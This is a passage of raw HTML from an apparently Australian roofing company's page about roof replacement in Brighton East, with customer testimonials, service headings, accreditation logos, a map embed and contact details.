elementor-element-5c20429" data-id="5c20429" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-36b474f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36b474f" data-element_type="section" data-settings='{"background_background":"classic"}'><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-05dc88d" data-id="05dc88d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-167ff84 elementor-widget elementor-widget-spacer" data-id="167ff84" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-32b0404 elementor-widget elementor-widget-heading" data-id="32b0404" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Contact Us</h2></div></div><div class="elementor-element elementor-element-1767de6 elementor-align-justify elementor-widget elementor-widget-global elementor-global-2010510 elementor-widget-button" data-id="1767de6" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:rob@iconroofing.com.au"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">REQUEST QUOTE</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-487ac8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="487ac8d" data-element_type="section" data-settings='{"background_background":"gradient"}'><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-59edd80" data-id="59edd80" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-63c504e elementor-widget elementor-widget-spacer" data-id="63c504e" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-dd4165c elementor-widget elementor-widget-heading" data-id="dd4165c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Testimonials</h2></div></div><div class="elementor-element elementor-element-48827de elementor-testimonial--align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-widget elementor-widget-global elementor-global-2010026 elementor-widget-testimonial-carousel" data-id="48827de" data-element_type="widget" data-settings='{"slides_per_view":"1","slides_per_view_tablet":"1","speed":500,"autoplay":"yes","autoplay_speed":5000,"loop":"yes","pause_on_hover":"yes","pause_on_interaction":"yes","space_between":{"unit":"px","size":10,"sizes":[]},"space_between_tablet":{"unit":"px","size":10,"sizes":[]},"space_between_mobile":{"unit":"px","size":10,"sizes":[]}}' data-widget_type="testimonial-carousel.default"><div class="elementor-widget-container"><div class="elementor-swiper"><div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides"><div class="swiper-wrapper"><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text"> "I asked Icon Roofing to assess the roof on one of my investment properties after the tenants reported a leak. Rob came back with a quote for a repair and also a new roof given it was well over 40 years old. I went ahead with a new roof. The team were efficient and dedicated and the job was done in 3 days. I received communication from the team regularly and the price was excellent. I now have a beautiful new roof and some very happy tenants. Thank you Rob and the team at Icon"</div></div><div class="elementor-testimonial__footer"> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Sarah</span><span class="elementor-testimonial__title">( St Kilda East)</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text"> "The team at Icon were great to work with. My leaky roof at home was replaced in a day and a persistent leak at my office was repaired within hours. They are efficient, professional and provide a high quality service. I was extremely happy with the workmanship and their pricing is competitive. I would highly recommend Icon Roofing for both roof replacement and leak remediation work."</div></div><div class="elementor-testimonial__footer"> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Jane</span><span class="elementor-testimonial__title">Footscray office and St Kilda</span></cite></div></div></div></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-c5764ea elementor-align-justify elementor-widget elementor-widget-global elementor-global-2003886 elementor-widget-button" data-id="c5764ea" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.iconroofing.com.au/our-projects/" id="Our Projects"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Project Gallery</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-590860e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="590860e1" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eb80e03" data-id="5eb80e03" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4c6f811f elementor-widget elementor-widget-heading" data-id="4c6f811f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">We specialise in New Roofs and Roof replacement to Residential and Commercial Buildings</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4802bc77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4802bc77" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7160e484" data-id="7160e484" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-5730d00d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5730d00d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4d59b52" data-id="4d59b52" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4b432f96 elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="4b432f96" data-element_type="widget" data-widget_type="call-to-action.default"><div class="elementor-widget-container"><div class="elementor-cta"></div></div></div><div class="elementor-element elementor-element-616432f1 elementor-widget elementor-widget-heading" data-id="616432f1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">New Roofs</h2></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26d3de44" data-id="26d3de44" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ed68653 elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="3ed68653" data-element_type="widget" data-widget_type="call-to-action.default"><div class="elementor-widget-container"><div class="elementor-cta"></div></div></div><div class="elementor-element elementor-element-4c04e413 elementor-widget elementor-widget-heading" data-id="4c04e413" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Roof Replacement</h2></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-40ca0a6e" data-id="40ca0a6e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5023d6cc elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="5023d6cc" data-element_type="widget" data-widget_type="call-to-action.default"><div class="elementor-widget-container"><div class="elementor-cta"></div></div></div><div class="elementor-element elementor-element-3932b36a elementor-widget elementor-widget-heading" data-id="3932b36a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Commercial</h2></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-23b0bfd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23b0bfd4" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72ff60cf" data-id="72ff60cf" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-4b1586d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b1586d4" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5a0d3d83" data-id="5a0d3d83" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7b2d6e68 elementor-widget elementor-widget-image" data-id="7b2d6e68" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-2004800 lazyload" alt="Roof replacement Brighton East, Roof Replacement Brighton East"   data-src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Fully-Insured-metal-roofing300x300.png?resize=150%2C150&ssl=1" data-srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Fully-Insured-metal-roofing300x300.png?w=300&amp;ssl=1 300w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Fully-Insured-metal-roofing300x300.png?resize=150%2C150&amp;ssl=1 150w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150"><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Fully-Insured-metal-roofing300x300.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-image-2004800" alt="Roof replacement Brighton East, Roof Replacement Brighton East" srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Fully-Insured-metal-roofing300x300.png?w=300&amp;ssl=1 300w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Fully-Insured-metal-roofing300x300.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l"></noscript></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ef237f9" data-id="ef237f9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4520428e elementor-widget elementor-widget-image" data-id="4520428e" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" decoding="async" width="400" height="109" src="[data-uri]" class="attachment-large size-large wp-image-2108 lazyload" alt="Roof replacement Brighton East, Roof Replacement Brighton East"   data-src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2016/04/VBA-logo-CMYK-CP-Custom.png?fit=400%2C109&ssl=1" data-srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2016/04/VBA-logo-CMYK-CP-Custom.png?w=400&amp;ssl=1 400w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2016/04/VBA-logo-CMYK-CP-Custom.png?resize=300%2C82&amp;ssl=1 300w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="109"><noscript><img loading="lazy" decoding="async" width="400" height="109" src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2016/04/VBA-logo-CMYK-CP-Custom.png?fit=400%2C109&amp;ssl=1" class="attachment-large size-large wp-image-2108" alt="Roof replacement Brighton East, Roof Replacement Brighton East" srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2016/04/VBA-logo-CMYK-CP-Custom.png?w=400&amp;ssl=1 400w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2016/04/VBA-logo-CMYK-CP-Custom.png?resize=300%2C82&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" data-eio="l"></noscript></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1e253dc8" data-id="1e253dc8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-61341561 elementor-widget elementor-widget-image" data-id="61341561" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" decoding="async" width="536" height="184" src="[data-uri]" class="attachment-large size-large wp-image-1002445 lazyload" alt="Roof replacement Brighton East, Roof Replacement Brighton East"   data-src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/01/Colorbond-logo-Metal-Roofing.png?fit=536%2C184&ssl=1" data-srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/01/Colorbond-logo-Metal-Roofing.png?w=536&amp;ssl=1 536w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/01/Colorbond-logo-Metal-Roofing.png?resize=300%2C103&amp;ssl=1 300w" data-sizes="auto" data-eio-rwidth="536" data-eio-rheight="184"><noscript><img loading="lazy" decoding="async" width="536" height="184" src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/01/Colorbond-logo-Metal-Roofing.png?fit=536%2C184&amp;ssl=1" class="attachment-large size-large wp-image-1002445" alt="Roof replacement Brighton East, Roof Replacement Brighton East" srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/01/Colorbond-logo-Metal-Roofing.png?w=536&amp;ssl=1 536w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/01/Colorbond-logo-Metal-Roofing.png?resize=300%2C103&amp;ssl=1 300w" sizes="(max-width: 536px) 100vw, 536px" data-eio="l"></noscript></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-77eea91f" data-id="77eea91f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1af09e56 elementor-widget elementor-widget-image" data-id="1af09e56" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" decoding="async" width="900" height="327" src="[data-uri]" class="attachment-large size-large wp-image-2004801 lazyload" alt="Roof replacement Brighton East, Roof Replacement Brighton East"   data-src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Master-Plumbers.png?fit=900%2C327&ssl=1" data-srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Master-Plumbers.png?w=900&amp;ssl=1 900w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Master-Plumbers.png?resize=300%2C109&amp;ssl=1 300w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Master-Plumbers.png?resize=768%2C279&amp;ssl=1 768w" data-sizes="auto" data-eio-rwidth="900" data-eio-rheight="327"><noscript><img loading="lazy" decoding="async" width="900" height="327" src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Master-Plumbers.png?fit=900%2C327&amp;ssl=1" class="attachment-large size-large wp-image-2004801" alt="Roof replacement Brighton East, Roof Replacement Brighton East" srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Master-Plumbers.png?w=900&amp;ssl=1 900w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Master-Plumbers.png?resize=300%2C109&amp;ssl=1 300w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Master-Plumbers.png?resize=768%2C279&amp;ssl=1 768w" sizes="(max-width: 900px) 100vw, 900px" data-eio="l"></noscript></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-20595d7c" data-id="20595d7c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6ac38f14 elementor-widget elementor-widget-image" data-id="6ac38f14" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-2004802 lazyload" alt="Roof replacement Brighton East, Roof Replacement Brighton East"   data-src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/20-Year-Warranty.png?resize=150%2C150&ssl=1" data-srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/20-Year-Warranty.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/20-Year-Warranty.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/20-Year-Warranty.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150"><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/20-Year-Warranty.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-image-2004802" alt="Roof replacement Brighton East, Roof Replacement Brighton East" srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/20-Year-Warranty.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/20-Year-Warranty.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/20-Year-Warranty.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l"></noscript></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2d092495 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d092495" data-element_type="section" data-settings='{"background_background":"classic"}'><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cb8b94b" data-id="1cb8b94b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-22a38303 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22a38303" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4a691319" data-id="4a691319" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6d4abbee elementor-widget elementor-widget-heading" data-id="6d4abbee" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">All Areas Covered in Brighton East:</h2></div></div><div class="elementor-element elementor-element-56c84d08 elementor-widget elementor-widget-html" data-id="56c84d08" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <iframe  width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d25180.804436404407!2d144.9989318136592!3d-37.91639830476816!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6ad6693088c5e6a5%3A0x5045675218cdd60!2sBrighton%20East%20VIC%203187%2C%20Australia!5e0!3m2!1sen!2sin!4v1692106022224!5m2!1sen!2sin" class="lazyload"></iframe></div></div><div class="elementor-element elementor-element-6ce7fdf elementor-widget elementor-widget-text-editor" data-id="6ce7fdf" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Working local is another way we keep our prices competitive while giving the best customer service, we are usually not working to far away so we can easily drop in to check out your roofing problems and provide a prompt professional quotation, living and working in the inner Southern and Eastern suburbs of Melbourne we are ideally located to serve our customers.</p><div id="accel-snackbar" style="left: 50%; transform: translate(-50%, 0px); top: 50px;">&nbsp;</div></div></div></div></div></div></section><div class="elementor-element elementor-element-5aefeef4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5aefeef4" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-78ee49 elementor-widget elementor-widget-heading" data-id="78ee49" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Call Us Today</h2></div></div><div class="elementor-element elementor-element-1c531cbe elementor-widget elementor-widget-heading" data-id="1c531cbe" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Our Team Is Waiting To Begin Your New Roof Replacement!</h2></div></div><div class="elementor-element elementor-element-10af04 elementor-widget elementor-widget-heading" data-id="10af04" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="tel:0418770553">0418 770 553</a></h2></div></div><div class="elementor-element elementor-element-345244e0 elementor-widget elementor-widget-heading" data-id="345244e0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Click below to request free estimate...</h2></div></div><div class="elementor-element elementor-element-4171a9be elementor-align-center elementor-widget elementor-widget-button" data-id="4171a9be" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:rob@iconroofing.com.au"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <i aria-hidden="true" class="fas fa-angle-right"></i> </span> <span class="elementor-button-text">REQUEST ESTIMATE </span> </span> </a></div></div></div></div></div></div></section></div></div></div></div><footer data-elementor-type="footer" data-elementor-id="2004529" class="elementor elementor-2004529 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-787ff13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="787ff13" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86b45c4" data-id="86b45c4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-28db4fa elementor-widget elementor-widget-image" data-id="28db4fa" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#"> <img width="793" height="702" src="[data-uri]" class="attachment-large size-large wp-image-2003974 lazyload" alt="Icon Roofing"   data-src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?fit=793%2C702&ssl=1" decoding="async" data-srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?w=793&amp;ssl=1 793w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?resize=300%2C266&amp;ssl=1 300w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?resize=768%2C680&amp;ssl=1 768w" data-sizes="auto" data-eio-rwidth="793" data-eio-rheight="702" /><noscript><img width="793" height="702" src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?fit=793%2C702&amp;ssl=1" class="attachment-large size-large wp-image-2003974" alt="Icon Roofing" srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?w=793&amp;ssl=1 793w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?resize=300%2C266&amp;ssl=1 300w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?resize=768%2C680&amp;ssl=1 768w" sizes="(max-width: 793px) 100vw, 793px" data-eio="l" /></noscript> </a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eafabe8" data-id="eafabe8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-270123c elementor-widget elementor-widget-text-editor" data-id="270123c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> Our <span style="color: #ffffff;">Info</span><div id="accel-snackbar" style="left: 50%; transform: translate(-50%, 0px); top: 50px;"></div></div></div><div class="elementor-element elementor-element-0f7c7b8 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0f7c7b8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-grow"><ul id="menu-1-0f7c7b8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2004037"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">IMPORTANT INFO</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004047"><a href="https://www.iconroofing.com.au/structure-and-battens/" class="elementor-sub-item menu-link">STRUCTURE AND BATTENS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004263"><a href="https://www.iconroofing.com.au/insulation/" class="elementor-sub-item menu-link">INSULATION</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004266"><a href="https://www.iconroofing.com.au/colorbond-wall-cladding/" class="elementor-sub-item menu-link">COLORBOND WALL CLADDING</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004265"><a href="https://www.iconroofing.com.au/roof-safety/" class="elementor-sub-item menu-link">ROOF SAFETY</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004264"><a href="https://www.iconroofing.com.au/warranty-and-certification/" class="elementor-sub-item menu-link">WARRANTY AND CERTIFICATION</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009583"><a href="https://www.iconroofing.com.au/about-icon-metal-roofing/" class="elementor-item menu-link">ABOUT US</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009584"><a href="https://www.iconroofing.com.au/suburbs-we-cover/" class="elementor-item menu-link">SUBURBS WE COVER</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-0f7c7b8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2004037"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">IMPORTANT INFO</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004047"><a href="https://www.iconroofing.com.au/structure-and-battens/" class="elementor-sub-item menu-link" tabindex="-1">STRUCTURE AND BATTENS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004263"><a href="https://www.iconroofing.com.au/insulation/" class="elementor-sub-item menu-link" tabindex="-1">INSULATION</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004266"><a href="https://www.iconroofing.com.au/colorbond-wall-cladding/" class="elementor-sub-item menu-link" tabindex="-1">COLORBOND WALL CLADDING</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004265"><a href="https://www.iconroofing.com.au/roof-safety/" class="elementor-sub-item menu-link" tabindex="-1">ROOF SAFETY</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004264"><a href="https://www.iconroofing.com.au/warranty-and-certification/" class="elementor-sub-item menu-link" tabindex="-1">WARRANTY AND CERTIFICATION</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009583"><a href="https://www.iconroofing.com.au/about-icon-metal-roofing/" class="elementor-item menu-link" tabindex="-1">ABOUT US</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009584"><a href="https://www.iconroofing.com.au/suburbs-we-cover/" class="elementor-item menu-link" tabindex="-1">SUBURBS WE COVER</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-146cac7" data-id="146cac7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f3c3b3d elementor-widget elementor-widget-text-editor" data-id="f3c3b3d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Our <span style="color: #ffffff;">Contact</span></p></div></div><div class="elementor-element elementor-element-765b432 elementor-widget elementor-widget-text-editor" data-id="765b432" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Icon Metal Roofing.<br />PO BOX 101, Brighton, Vic 3186<br />Phone : 0418 770 553<br />Licensed Plumber #46843</p><div id="accelSnackbar" style="left: 50%; transform: translate(-50%, 0px); top: 50px;"> </div><div id="accel-snackbar" style="left: 50%; transform: translate(-50%, 0px); top: 50px;"> </div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b624d46" data-id="b624d46" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-63d1f14 elementor-widget elementor-widget-text-editor" data-id="63d1f14" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Our <span style="color: 